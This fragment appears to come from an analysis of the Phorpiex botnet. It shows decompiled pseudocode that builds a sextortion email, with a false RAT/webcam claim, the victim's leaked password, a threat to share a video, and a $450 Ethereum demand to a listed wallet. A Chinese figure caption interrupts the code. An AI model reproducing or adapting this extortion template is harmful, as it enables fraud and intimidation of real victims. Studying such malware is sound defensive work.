 strcpy(
&Dst,
"Hey, some time ago your computer was infected with my private software, RAT (Remote "
"Administration Tool).\r\n"
"\r\n");
strcat(
&Dst,
"My software gave me access to all your accounts, contacts and it was possible to spy"
" on you over your webcam.\r\n"
"\r\n");
strcat(&Dst, "For example, I know that at the time of infection your password was: ");
strcat(&Dst, Source);
strcat(&Dst, "\r\n\r\n");
strcat(
&Dst,
"Sometimes I was spying on you and then once I was shocked seeing you started to MAST"
"RUBATE, so I recorded you with the software called: Bandicam, Google it if you want.\r\n\r\n");
strcat(
&Dst,
"I can share the video of you with all your friends, contacts, post it on social netw"
"orks and everywhere else.\r\n"
"\r\n");
Phorpiex僵尸网络投
递的恐吓邮件
strcat(
&Dst,
"You can stop me, send 450$ with the cryptocurrency Ethereum (ETH).\r\n\r\n");
strcat(
&Dst,
"It's easy to buy Ethereum (ETH), for example here: btcdirect.eu , bitvavo.com , anyc"
"oindirect.eu , binance.com , or Google another exchanger.\r\n"
"\r\n");
if ( sub_401080(s, &Dst, -1) )
{
memset(&Dst, 0, 0x104u);
strcpy(
&Dst,
"My Ethereum (ETH) wallet is: 0x869C893E84618DA936274bADF3d9E800d0572955\r\n\r\n");
strcat(&Dst, "Yes that's how the wallet looks like, copy and paste it.\r\n\r\n");
strcat(
&Dst,
"After receiving the payment, I will remove everything and you never hear from me again.\r\n\r\n");
strcat(&Dst, "You got 3 days time!\r\n\r\n");
strcat(
&Dst,
"Next time update your browser before browsing the web, so you won't get infected a"
"gain!\r\n"
"\r\n"